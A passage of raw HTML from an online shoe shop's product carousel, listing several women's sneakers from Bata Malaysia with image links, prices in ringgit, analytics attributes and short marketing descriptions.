        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
